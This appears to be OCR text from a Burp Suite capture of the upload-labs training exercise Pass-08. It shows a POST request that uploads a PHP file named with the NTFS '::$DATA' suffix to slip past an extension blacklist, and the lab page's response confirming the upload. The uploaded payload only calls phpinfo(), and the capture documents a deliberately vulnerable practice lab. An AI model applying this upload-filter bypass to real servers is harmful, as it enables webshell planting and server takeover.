 Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php?action=show_code
HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-06/index.php?action
=show_code
Content-Type: multipart/form-data;
boundary=---------------------------40417622906552208752055
486818
Content-Length: 386
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="upload_file";
filename="hqxx.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
i>
<li><a
href="/upload-labs/Pass-17/index.php">Pass-17</a></l
i>
<li><a
href="/upload-labs/Pass-18/index.php">Pass-18</a></l
i>
<li><a
href="/upload-labs/Pass-19/index.php">Pass-19</a></l
i>
</ul>
</div>.php::$data哦豁 我进来了
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p
>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//hqxx.php::$DATA"
width="250px" /> </div>
</li>